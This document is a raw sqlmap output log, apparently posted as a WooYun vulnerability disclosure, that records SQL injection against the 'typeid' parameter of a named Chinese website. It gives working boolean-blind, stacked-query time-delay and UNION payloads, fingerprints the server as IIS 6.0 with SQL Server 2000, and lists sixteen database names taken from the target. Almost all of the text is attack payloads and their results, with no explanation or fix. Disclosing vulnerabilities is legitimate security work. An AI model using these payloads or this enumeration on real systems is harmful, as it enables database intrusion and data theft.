 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: typeid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: typeid=1 AND 4101=4101

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: typeid=1;WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: typeid=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(122)+CHAR(120)+CHAR(1
20)+CHAR(113)+CHAR(69)+CHAR(101)+CHAR(72)+CHAR(112)+CHAR(68)+CHAR(84)+CHAR(99)+C
HAR(88)+CHAR(69)+CHAR(109)+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(120)+CHAR(113),NULL
,NULL--
---
[21:06:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, JSP
back-end DBMS: Microsoft SQL Server 2000
[21:06:11] [INFO] fetching database names
available databases [16]:
[*] book1
[*] class
[*] lfv3_pro
[*] lgxxpt
[*] master
[*] mis
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] whut
[*] whut_bak
[*] whutgd
[*] whuths
[*] wizbank

[21:06:11] [INFO] fetched data logged to text files under 'C:\Users \.sqlmap\
output\www.einfo.net.cn'
www.wooyun.org